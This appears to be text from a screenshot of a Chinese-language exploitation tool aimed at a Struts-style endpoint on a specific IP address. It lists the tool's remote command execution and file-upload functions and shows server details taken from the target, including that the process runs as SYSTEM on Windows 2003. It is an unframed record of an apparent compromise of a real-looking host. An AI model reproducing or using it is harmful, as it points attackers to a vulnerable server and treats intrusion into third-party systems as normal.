 目标地址： http://220.161.148.22:8891/fkoa/login!exit.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
网站物理路径： d:\Apache\Tomcat 7.0\webapps\fkoa
java.home: C:\Program Files\Java\jdk1.6.0_10\jre
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: d:\Apache\Tomcat 7.0
java.class.version: 50.0
java.class.path: d:\Apache\Tomcat 7.0\bin\bootstrap.jar;d:\Apache\Tomcat 7.0\bin\tomcat-juli.jar
java.library.path: d:\Apache\Tomcat 7.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\sy
\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\MySQL\MySQL Server 5.1\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: d:\Apache\Tomcat 7.0\temp